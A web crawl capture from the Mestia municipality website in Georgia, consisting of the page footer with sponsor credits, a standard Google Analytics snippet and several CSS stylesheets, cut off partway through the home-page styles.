                            ვებგვერდის კონცეფცია მომზადებულია ფონდ ღია საზოგადოება საქართველოს და IDFI-ს მიერ.                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-right">
                <div class="footer-logos clearfix">
                    <div class="footer-logos-item">
                        <div class="footer-logos clearfix">
                     <span class="footer-logod-img"> <a href="https://www.usaid.gov/georgia" target="_blank"><img
                                     src="https://mestia.gov.ge/sites/all/themes/idfi/images/usaid.png"
                                     alt=""/>
                     </a></span>
                            <span class="footer-logod-img"><a href="http://vm.ee" target="_blank"><img
                                            src="https://mestia.gov.ge/sites/all/themes/idfi/images/footer-logo4.png"
                                            alt="" height="42px"/></a></span>
                        </div>
                        <div class="footer-logos-text">
                            ვებგვერდი შექმნილია აშშ-ს საერთაშორისო განვითარების სააგენტოს და ესტონეთის საგარეო საქმეთა სამინისტროს მხარდაჭერით.                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container clearfix">
            <div class="created omedia">
                ვებსაიტი შექმნილია <a href="http://omedia.ge/">ომედიაში</a>            </div>
        </div>
    </div>
</footer>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
    ga('create', '', 'auto');
    ga('send', 'pageview');
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/peoples.css?szfjz5
body_size: 7195
content:
.people-listing-item{position:relative;z-index:9;padding:0px 35px;height:124px;overflow:hidden;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;cursor:pointer;margin-top:23px}.people-listing-item .people-listing-top{display:block;padding-top:0px;height:125px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;position:relative;z-index:9999}.people-listing-item .people-listing-top .people-item-prof{font-size:14px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-item .people-listing-top .people-item-title{font-size:18px}.people-listing-item:hover img{opacity:0.9}.people-listing-item:hover .people-item-title{color:#338000}.people-listing-item:hover .people-listing-biography{opacity:1}.people-listing-item:hover .people-item-prof{color:#92bcd3}.people-listing-item a:before,.people-listing-item have-desc-bl:before{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-item .people-listing-overfl{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-item .close{display:none}.people-listing-item.open{background:#ebeff2;padding:23px 35px}.people-listing-item.open .people-listing-biography{display:none}.people-listing-item.open .people-listing-top{display:block;padding-top:40px;height:128px}.people-listing-item.open .people-listing-top .people-item-title{font-size:24px}.people-listing-item.open .people-listing-top .people-item-prof{font-size:16px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-item.open .close{display:block}.people-listing-item.open a:before,.people-listing-item.open .have-desc-bl:before{height:100% !important;background:#338000 !important;left:0 !important;width:3px !important;border-top:0 !important}.people-listing-item:first-child{margin-top:0}.people-listing-item a,.people-listing-item .have-desc-bl{display:block}.people-listing-item a:hover .people-item-title,.people-listing-item .have-desc-bl:hover .people-item-title{color:#338000}.people-listing-item a:hover .people-item-date,.people-listing-item .have-desc-bl:hover .people-item-date{border-left:3px solid #338000;padding-left:9px}.people-listing-item .people-item-date{position:absolute;top:7px;left:0;font-size:12px;color:#98a0aa;display:block;border-left:3px solid transparent;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;line-height:12px}.people-listing-item .people-item-title{color:#18191b;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;font-size:24px;margin-bottom:7px;line-height:23px}.people-listing-item .people-item-desc{display:block;line-height:24px;color:#545961;font-size:16px;padding-top:37px}.pagination{margin-top:77px}.pager{text-align:center;line-height:36px;font-size:18px;color:#98a0aa}.pager li{display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-left:0px;min-width:35px}.pager li.current a,.pager li.current span,.pager li:hover a,.pager li:hover span{background:#ffffff;color:#3b7fa4;border:1px solid #bed5e1}.pager li.current a:hover,.pager li.current span:hover,.pager li:hover a:hover,.pager li:hover span:hover{color:#3b7fa4}.pager li a,.pager li span{display:block;padding:0 8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#98a0aa;border:1px solid transparent}.pager li a:hover,.pager li span:hover{color:#3b7fa4}.people-block.nodates .people-listing-item{position:relative}.people-block.nodates .people-listing-item a:hover:before,.people-block.nodates .people-listing-item .have-desc-bl:hover:before{background:#338000}.people-block.nodates .people-listing-item:first-child a:before,.people-block.nodates .people-listing-item .have-desc-bl:before{height:12px;top:0}.people-block.nodates .people-listing-item a:before,.people-block.nodates .people-listing-item .have-desc-bl:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:0px;top:0px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-block.nodates .people-listing-items{border-left:1px solid #cfd2d5}.people-cat-desc{font-size:16px;line-height:23px;margin-bottom:50px}.people-block.titles .people-listing-item{padding:0;float:left;width:351px;height:107px;background:#edf0f3;margin-top:33px}.people-block.titles .people-listing-item a,.people-block.titles .people-listing-item .have-desc-bl{display:block;height:100%;box-sizing:border-box;padding:15px 21px;position:relative;border-left:1px solid #cfd2d5}.people-block.titles .people-listing-item a:hover,.people-block.titles .people-listing-item .have-desc-bl:hover{border-color:#338000}.people-block.titles .people-listing-item a:hover:before,.people-block.titles .people-listing-item .have-desc-bl:hover:before{background:#338000}.people-block.titles .people-listing-item a:before,.people-block.titles .people-listing-item .have-desc-bl:before{display:block;content:"";width:4px;height:12px;background:#cfd2d5;position:absolute;left:0px;top:0px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-block.titles .people-listing-item .people-item-title{margin-bottom:0;max-height:72px;overflow:hidden}.people-block.titles .people-listing-item:nth-child(2n){float:right}.people-block.titles .people-listing-item:first-child,.people-block.titles .people-listing-item:nth-child(2){margin-top:0}.people-listing-img{display:block;float:left;margin-right:35px;width:210px;height:125px;overflow:hidden}.people-listing-img img{width:100%;min-height:125px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-item-prof{color:#5b5e66;font-size:16px}.people-infos{display:block;margin-bottom:17px}.people-infos .people-infos-item{display:block}.people-infos .people-infos-lab{font-family:"dejavu-sans-condensed-bold",Sylfaen,Arial,sans-serif;display:inline-block;width:195px}.close{background:url('../images/close-ic.png?1518439670') no-repeat center center;width:21px;height:21px;position:absolute;top:25px;right:21px;cursor:pointer}.close:hover{opacity:0.7}.people-listing-biography{display:block;position:absolute;opacity:0;left:280px;bottom:27px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-biography .icon-arrow-right{width:10px;height:10px;color:#8f969e;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-left:8px}.people-listing-close{display:block;margin-top:30px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-close:hover{color:#338000}.people-listing-close:hover .icon-arrow-right{color:#338000}.people-listing-close .icon-arrow-right{width:10px;height:10px;color:#8f969e;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);margin-left:8px}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/print.css?szfjz5
body_size: 297
content:
.page-meta {
    display: none;
}
.basic-panel {
    display: none;
}
.meta-shear {
    display: none;
}

.footer
{
	display: none;
}
.left-side
{
		display: none;
}
.page-head{
		display: none;
}

.content-search{
	display: none;
}

.meta-comments
{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/modules/custom/modules/sa_misc/assets/admin.css?szfjz5
body_size: 2581
content:
/*
	body/images main_page
*/
.node-main_page-form #edit-body {
    width: 70%;
    float: left;
    margin-bottom: 40px;
}

.node-main_page-form .field-group-tabs-wrapper .vertical-tabs {
    display: block;
}

/*.node-main_page-form .vertical-tabs {*/
    /*display: none;*/
/*}*/

.node-main_page-form .field-name-field-multiimage {
    margin-top: 42px;
}

.node-main_page-form .field-name-field-multiimage > div {
    margin-left: 70%;
}

.node-main_page-form .field-name-field-multiimage > div > fieldset {
    margin-left: 10px;
}

.node-main_page-form .tabledrag-toggle-weight-wrapper {
    display: none;
}

#admin-menu {
    font-size: 13px;
}

/* Person */
.node-main_page-form .field-name-field-firstname-lastname {
    float: left;
    margin-bottom: 1em;
    margin-right: 1em;
}
.node-main_page-form .field-name-field-firstname-lastname input.vertical-tabs {
    width: auto;
}
.node-main_page-form .field-name-field-position {
    float: left;
}
.node-main_page-form .field-name-field-profile-photo {
    margin-right: 4em;
    margin-top: 1em;
    clear: both;
}
.node-main_page-form .field-name-field-bio {
    clear: both;
    padding-top: 1em;
    margin-bottom: 1em;
}
.node-main_page-form .form-file {
    margin-right: 1em!important;
}

/* Legal person */
.node-main_page-form .vertical-tabs .form-type-textfield input {
    width: auto;
}
.node-main_page-form .field-name-field-image {
    margin-top: 4em;
    margin-bottom: 1em;
    clear: both;
}

.node-main_page-form .field-name-field-image input {
    margin-right: 1em;
}

.node-main_page-form .field-name-field-legal-person-title {
    margin-right: 1em;
    float: left;
}
.node-main_page-form .field-name-field-legal-person-category {
    margin-right: 1em;
    float: left;
}
.node-main_page-form .field-name-field-legal-person-title input {
    width: 256px;
}
.node-main_page-form .field-name-field-legal-person-category input {
    width: 250px!important;
}
.node-main_page-form .field-name-field-url input {
    width: 250px!important;
}

.node-main_page-form .field-name-field-url {
    float: left;
}
.node-main_page-form #field-legal-person-values .field-name-field-body {
    margin-bottom: 2em;
    clear: both;
}
#field-files-values--2 .clearfix {
    float: left;
}
.node-main_page-form .field-name-field-tab-year {
    margin-bottom: 1em;
}
.node-main_page-form .sticky-header {
    display: none;
}
.node-main_page-form .field-label {
    padding-left: 1em!important;
}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/basic.css?szfjz5
body_size: 11525
content:
.right-side{width:325px;float:right}.page-meta{background:#edf0f3;padding:11px 0;font-size:16px}.page-meta .page-patch{margin-top:8px}.page-meta .search-input{background:#ffffff;width:253px;line-height:34px;font-size:14px;padding:0 13px}.page-meta .search-submit{line-height:34px;font-size:14px;background-size:16px;padding-left:34px}.page-meta .icon-arrow-right{width:12px;height:12px}.page-meta a,.page-meta span{color:#868d96;display:inline-block;vertical-align:middle;margin-left:7px;max-width:214px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-meta a.current,.page-meta span.current{color:#696b6f}.page-meta a:first-child,.page-meta span:first-child{margin-left:0}.page-meta .icon-home{width:18px;height:18px}.main-content-container{padding-top:25px;padding-bottom:94px}.page-title{font-size:28px;margin-bottom:24px;line-height:37px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif}.basic-text{line-height:23px;font-size:14px}.basic-text img,.basic-text iframe{max-width:100%}.basic-text u{text-decoration:none;position:relative;display:inline-block}.basic-text u:before{display:block;content:"";position:absolute;bottom:4px;width:100%;height:1px;background:#adaeb2;z-index:-1px}.basic-text h1,.basic-text h2,.basic-text h3,.basic-text h4,.basic-text h5,.basic-text h6{font-family:"dejavu-sans-condensed-bold",Sylfaen,Arial,sans-serif}.basic-text h1{font-size:21px;margin-bottom:16px}.basic-text h2{font-size:20px;margin-bottom:15px}.basic-text h3{font-size:19px;margin-bottom:14px}.basic-text h4{font-size:18px;margin-bottom:12px}.basic-text h5{font-size:17px;margin-bottom:10px}.basic-text h6{font-size:16px;margin-bottom:8px}.basic-text blockquote{font-size:16px;background:#f8f8f8;border-left:2px solid #338000;line-height:24px;padding:20px 24px;position:relative;font-style:italic;margin:20px 27px}.basic-text ul li,.basic-text ol li{margin-top:0px}.basic-text ul{margin:20px 30px}.basic-text ul li{margin-top:5px;position:relative;padding-left:21px}.basic-text ul li:before{display:block;content:"";width:7px;height:7px;background:#b7babc;position:absolute;left:0px;top:9px}.basic-text ol{list-style-type:decimal}.basic-text strong{font-weight:bold}.basic-text em{font-style:italic}.basic-text a{color:#338000;font-weight:bold}.basic-text a:hover{color:#338000 !important;text-decoration:underline}.basic-text p{margin:8px 0}.basic-text p:first-child{margin-top:0}.article-meta .artcle-attachments{margin-top:24px}.article-meta .attachments-list{padding-left:27px}.article-meta .artcle-attachments{background:#edf0f3;border-left:2px solid #545961;padding:14px 33px 18px}.article-meta .icon-pdf{width:19px;height:19px;vertical-align:top;margin-right:12px;color:#a3a9b4;margin-top:-3px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.article-meta .attach-item{margin-top:13px;font-size:16px}.article-meta .attach-item:first-child{margin-top:0}.article-meta .article-meta-lab{font-family:"dejavu-sans-condensed-bold",Sylfaen,Arial,sans-serif;font-size:18px;margin-bottom:20px}.article-meta a{color:#545961;position:relative}.article-meta a:hover{color:#338000}.article-meta a:hover .icon-pdf{color:#71747a}.calendar-block .block-title{text-align:center;padding-bottom:5px}.calendar2 *{font-size:16px;font-family:"bpg-arial",Sylfaen,Arial,sans-serif}.calendar2{width:100%;height:100%}.c-event-grid{display:none}.c-grid{-moz-box-shadow:0px 0px 0px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 0px 0px 0 rgba(0,0,0,0.2);box-shadow:0px 0px 0px 0 rgba(0,0,0,0.2);width:100%}.c-grid-title{background:transparent;color:#7b7d83;background:#edf0f3;font-size:16px;font-weight:normal;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif}.c-week-day{background:transparent;color:#7b7d83;font-weight:normal;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;background:#edf0f3;font-size:16px;margin-bottom:7px}.c-week-day span{color:#e66b6b}.c-day-previous-month,.c-day-next-month{color:#cecece;font-weight:normal;background:transparent;margin:4px 0}.c-day{color:#9e9e9e;margin:4px 0;background:transparent}.calendar2 .c-pad-top.c-today{background:#f0f0f0;color:#000;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;border:4px solid #fff;margin:2px 0 0px 0;line-height:33px}.calendar2 .c-pad-top.c-event{background:#338000;color:#fff;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;border:4px solid #fff;margin:-1px 0 -2px 0;line-height:33px}.calendar2 .c-pad-top{padding-top:0px;line-height:35px;margin-bottom:-1px}.c-next{text-align:left}.c-previous{text-align:right}.c-next,.c-previous{padding:0 17px;line-height:30px;width:22%}.c-next img,.c-previous img{height:10px}.c-next:hover,.c-previous:hover{background:#d4dbe2 !important;opacity:1}.events-block-title{border-bottom:4px solid #e1e1e1;padding-bottom:12px;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;color:#338000;font-size:21px;margin-bottom:10px;margin-right:-23px}.events-archives-item{font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;padding-top:13px;margin-top:13px;position:relative;overflow:hidden}.events-archives-item:first-child{padding-top:0}.events-archives-item:first-child:before{display:none}.events-archives-item:before{display:block;content:"";width:100%;height:1px;background:#e1e1e1;position:absolute;top:0;left:10px}.events-archives-date{color:#338000;font-size:13px;margin-bottom:10px}.events-archives-title{line-height:24px;font-size:16px;padding-left:20px;position:relative}.events-archives-title .icon-arrow-right2{position:absolute;top:6px;left:0px;width:14px;height:14px}.c-month{width:56%}.right-block{margin-top:45px}.right-block:first-child{margin-top:0}.right-menu{padding-left:21px;font-size:14px;padding-top:0px;line-height:22px}.right-menu .right-menu{padding-top:18px}.right-menu li{border-top:1px solid #cfd2d5;padding-top:14px;margin-top:14px}.right-menu li a{display:block}.right-menu li.current>a{color:#b0b4bd}.right-menu li:hover>a{color:#338000}.right-menu li:first-child{border-top:0px solid #cfd2d5;padding-top:0px;margin-top:0px}.right-menu li a{color:#50545d}.meta-shear{margin-top:46px}.meta-shear .meta-shear-lab{font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-size:16px;margin-bottom:8px}.meta-shear .meta-shear-item{display:inline-block;background:#edf0f3;line-height:30px;text-align:center;color:#828997;width:103px}.meta-shear .meta-shear-item:hover{background:#338000;color:#ffffff}.meta-shear .meta-shear-item:first-child{margin-left:0}.meta-shear .meta-shear-item .icon-facebook{width:16px;height:16px;vertical-align:middle}.meta-shear .meta-shear-item .icon-mail{width:24px;height:16px;vertical-align:middle}.article-meta .attachments-tabs-block{margin-tOP:60px}.article-meta .attachments-tabs-block .attachments-list{padding-left:0;padding-top:10px}.artcle-attachments{position:relative}.artcle-attachments .pws_tabs_container ul.pws_tabs_controll{position:absolute;top:-32px;left:8px}.artcle-attachments .pws_tab_single{top:0;padding:0;width:100%}.artcle-attachments .pws_tabs_container ul.pws_tabs_controll li a{width:auto;height:32px;border-top:4px solid transparent;margin:0;padding:5px 19px;color:#828997}.artcle-attachments .pws_tabs_container ul.pws_tabs_controll li a.pws_tab_active{border-top:4px solid #338000;background:#edf0f3;color:#545961}.basic-panel{text-align:right;position:relative;margin-bottom:34px;margin-top:-19px}.basic-panel .basic-date{color:#98a0aa;font-size:12px}.basic-panel .fontSizeMinus{color:#828997}.basic-panel .fontSizeMinus:before{display:inline-block;content:"";width:1px;height:27px;background:#d3d6d8;-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);transform:rotate(10deg);margin:0 11px 0 9px}.basic-panel .fontSizePlus{color:#828997}.basic-panel .fontSizePlus:before{display:inline-block;content:"";width:1px;height:27px;background:#d3d6d8;-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);transform:rotate(10deg);margin:0 11px 0 9px}.basic-panel .print-text{color:#828997}.basic-panel .print-text:before{display:inline-block;content:"";width:1px;height:27px;background:#d3d6d8;-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);transform:rotate(10deg);margin:0 11px 0 9px}.basic-panel:after{display:block;content:"";width:27px;height:12px;position:absolute;top:0;bottom:0;margin:auto;background:#338000;left:0;border-right:15px solid #fff}.basic-panel:before{dislay:block;content:"";width:100%;height:1px;position:absolute;top:0;bottom:0;margin:auto;background:#cfd2d5;left:0}.basic-panel a,.basic-panel span{display:inline-block;vertical-align:middle;background:#fff;position:relative}.basic-panel svg{vertical-align:top}.basic-panel svg:hover{color:#338000}.basic-panel .icon-t-min{width:18px;height:18px;margin-top:5px}.basic-panel .icon-t-max{width:18px;height:18px;margin-top:5px}.basic-panel .icon-print{width:20px;height:20px;margin-top:5px}.basic-panel .basic-panel-cont{background:#fff;display:inline-block;padding-left:11px}.basic-tabs-block{position:relative;margin:80px 0 40px}.basic-tabs-block .pws_tabs_container ul.pws_tabs_controll{position:absolute;top:-32px;left:8px}.basic-tabs-block .pws_tab_single{top:0;padding:0;width:100%}.basic-tabs-block .pws_tabs_container{border-top:1px solid #cfd2d5;padding-toP:20px}.basic-tabs-block .pws_tabs_container ul.pws_tabs_controll li a{width:auto;height:32px;border-top:4px solid transparent;margin:0;padding:5px 19px;color:#828997}.basic-tabs-block .pws_tabs_container ul.pws_tabs_controll li a.pws_tab_active{border-top:4px solid #338000;background:#edf0f3;color:#545961}.ui-widget.ui-widget-content{width:100%;border:0;background:transparent;padding:0}.ui-datepicker .ui-datepicker-header{padding:5px 0;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:0;background:#edf0f3}.calendar2 thead{background:#edf0f3;color:#7b7d83;font-weight:normal}.calendar2 thead span{font-weight:normal;color:#7b7d83;font-size:16px !important;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif !important}.ui-datepicker-title span{font-weight:normal;color:#7b7d83;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif !important;font-size:16px !important}.ui-datepicker td a{background:#338000 !important;color:#ffffff !important}.ui-datepicker td a:hover{opacity:0.7}.ui-datepicker td span,.ui-datepicker td a{text-align:center !important;border:0 !important;line-height:31px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}.ui-datepicker-next{border:0 !important}.ui-datepicker-next:hover{border:0 !important;top:2px !important;right:2px !important;opacity:0.7}.ui-datepicker-next span{background:url('../images/calendar-next.svg?1518439670') no-repeat center center !important;background-size:contain !important;text-ident:none !important;border:0 !important}.ui-datepicker-next span:hover{border:0 !important}.ui-datepicker-prev{border:0 !important}.ui-datepicker-prev:hover{border:0 !important;top:2px !important;left:2px !important;opacity:0.7}.ui-datepicker-prev span{background:url('../images/calendar-prev.svg?1518439670') no-repeat center center !important;background-size:contain !important;text-ident:none !important;border:0 !important}.ui-datepicker-prev span:hover{border:0 !important}.person-inner .basic-image{float:left;margin-right:20px;width:246px;height:246px;overflow:hidden}.person-inner .basic-image img{width:246px}.petitions-tabs-block .basic-text{padding-bottom:20px}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/home.css?szfjz5
body_size: 9994
content:
.front-slider-bl{position:relative}.front-slider-bl .front-slider-item{height:599px;width:100%;background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important}.front-slider-bl .front-slider-item .slide-link{display:block;height:100%}.front-slider-bl .front-slider-item .container{position:relative;display:block;height:100%}.front-slider-bl .front-slider-item .front-slider-title-bl{position:absolute;width:100%;bottom:0px;background-color:rgba(0,0,0,0.52);height:117px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-title{color:#ffffff;padding-toP:34px;font-size:20px;max-width:50%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-title:hover{color:#c2eca4}.front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-more{color:rgba(255,255,255,0.74);margin-top:13px;display:block}.front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-more:hover .more-ic{background:#c2eca4}.front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-more .more-ic{color:#ffffff;display:inline-block;vertical-align:middle;background:#338000;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;width:22px;height:22px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;position:relative;margin-left:7px}.front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-more .more-ic svg{width:10px;height:10px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.front-slider-bl .front-slider-item .front-slider-title-bl .container{display:block}.arrows-container{position:relative}.arrows-container .custom-navs{position:absolute;right:10px;bottom:50px}.arrows-container .custom-navs:before{display:block;content:"";width:1px;height:50px;background:rgba(255,255,255,0.37);left:-47px;top:-12px;position:absolute}.slider-next-arrow,.slider-prev-arrow{position:relative;height:24px;width:24px}.slider-next-arrow svg,.slider-prev-arrow svg{width:24px;height:24px;color:#ffffff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.slider-next-arrow:hover,.slider-prev-arrow:hover{opacity:0.7}.slider-next-arrow a,.slider-prev-arrow a{display:block;width:100%;height:100%;font-size:0;position:absolute;top:0;left:0}.slider-next-arrow{float:right}.slider-prev-arrow{float:left}.slider-prev-arrow svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);left:-3px}.custom-pager{float:left;padding-top:7px;margin:0 5px}.custom-pager a{display:inline-block;font-size:0;width:10px;height:10px;background:#ffffff;border:2px solid #ffffff;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;margin:0 6px;vertical-align:top}.custom-pager a.active{background:#308c4b}.front-page-content{position:relative}.front-search{margin:auto;left:0;right:0;width:611px;position:absolute;top:70px;z-index:20}.search{line-height:66px;background:#fafafa;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.search .icon-search{position:absolute;width:22px;height:22px;top:22px;right:73px;color:#308c4b;z-index:-1}.search .search-input{width:497px;border:0;padding:0 20px;float:left;background:#ffffff;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px;font-size:16px;color:#828997;font-family:"bpg-arial",Sylfaen,Arial,sans-serif}.search .search-but{width:113px;border:0;padding:0 22px;text-align:right;float:left;background:0;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px;font-size:16px;color:#308c4b;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;border-left:1px solid #cfd2d5;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.search .search-but:hover{background:rgba(51,128,0,0.1)}.block-title{position:relative;font-size:20px;margin-top:-5px;color:#6d8997;margin-bottom:30px}.block-title:before{display:block;content:"";top:4px;right:0;bottom:0;left:0;margin:auto;position:absolute;width:100%;height:1px;}.block-title svg{max-height:28px;max-width:28px;vertical-align:middle;margin-right:12px;margin-top:-5px}.block-title span{display:inline-block;background:#fff;padding:5px 15px 0 0;position:relative}.front-news-item{margin-toP:28px}.front-news-item:first-child{margin-top:0}.front-news-item-link{display:block}.front-news-item-link:hover .front-news-title{color:#308c4b}.front-news-item-link:hover .front-news-img{opacity:0.7}.front-news-item-link .front-news-img{display:block;height:282px;overflow:hidden;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;position:relative;margin-bottom:12px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.front-news-item-link .front-news-img img{min-height:282px;width:100%}.front-news-item-link .front-news-img .front-news-date{display:block;position:absolute;left:12px;bottom:12px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background:#ffffff;line-height:24px;padding:0 10px;color:#9ba4b4;font-size:10px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.front-news-item-link .front-news-title{color:#3c3e43;font-size:17px;line-height:23px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;font-weight:700}.front-news-item-link .front-news-desc{display:block;color:#9ba4b4;line-height:19px;margin-toP:7px}.front-news-text{display:block}.front-news-more{padding-top:16px;border-top:1px solid #dde0e3;margin-toP:12px;color:#8a919a;width:360px}.front-news-more a{display:inline-block;color:#8a919a}.front-news-more a:hover{color:#da1400}.front-news-more svg{vertical-align:middle;width:14px;height:14px;margin-left:5px}.front-news-small .front-news-item-link .front-news-img .front-news-date{bottom:15px}.front-news-small .front-news-img{margin-bottom:0}.front-news-small .front-news-title{font-size:16px;line-height:24px}.front-news-small .front-news-text{display:table-cell;padding-toP:9px;vertical-align:middle}.front-news-small .front-news-item-link{display:table;width:100%}.front-news-small .front-news-img{width:291px;display:block;height:180px;margin-right:22px;vertical-align:middle}.front-news-small .front-news-img img{min-height:180px}.front-blocks{padding-top:38px;padding-bottom:82px}.front-blocks-bottom{margin-toP:65px}.front-blocks-bottom-left{padding-right:34px}.front-blocks-bottom-left .block-title{color:#308c4b;margin-bottom:17px}.front-blocks-bottom-left .block-title svg{max-height:33px;max-width:33px;margin-right:10px;margin-top:-9px;margin-left:-7px}.front-blocks-bottom-left .block-title:before{background:#308c4b}.front-blocks-bottom-left .block-title a{color:#308c4b}.front-blocks-bottom-left .front-tourists-item{font-size:15px;line-height:23px;border-top:1px solid #dde0e3}.front-blocks-bottom-left .front-tourists-item a{color:#5b5e66;padding:8px 23px 11px 25px;display:block;position:relative}.front-blocks-bottom-left .front-tourists-item a:hover{background:rgba(51,128,0,0.1)}.front-blocks-bottom-left .front-tourists-item a:before{display:block;content:"";width:6px;height:6px;background:#a0b2bb;position:absolute;toP:16px;left:8px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}.front-tourists-more{padding-top:13px;border-top:1px solid #dde0e3;color:#8a919a;padding-left:4px}.front-tourists-more a{display:inline-block;color:#8a919a}.front-tourists-more a:hover{color:#da1400}.front-tourists-more svg{vertical-align:middle;width:14px;height:14px;margin-right:1px;margin-left:4px}.front-blocks-bottom .gray-block{margin-toP:-23px}.gray-block{background:#f3f6f9;padding:20px;-moz-border-radius:9px;-webkit-border-radius:9px;border-radius:9px}.gray-block .block-title:before{background:#c2ced5}.gray-block .block-title span{background:#f3f6f9}.front-blocks-bottom-right{float:right}.front-anons-more{margin-left:30px;text-align:center;color:#8a919a}.front-anons-more a{display:inline-block;color:#8a919a}.front-anons-more a:hover{color:#da1400}.front-anons-more svg{vertical-align:middle;width:14px;height:14px;margin-left:5px}.front-anons-items{padding-bottom:32px}.front-anons-item{text-align:center}.front-anons-item .front-anons-item-title{line-height:19px;color:#5b5e66;margin-toP:10px}.front-anons-item .front-anons-item-link{display:inline-block;color:#8a919a}.front-anons-item .front-anons-item-link:hover .front-anons-item-title{color:#308c4b}.front-anons-item .front-anons-date{display:block}.front-anons-item .front-anons-date .front-anons-date-num{font-size:28px;color:#308c4b;display:block;font-weight:700}.front-anons-item .front-anons-date .front-anons-date-month{margin-toP:8px;color:#6d8997;display:block}.front-anons-item .front-anons-date 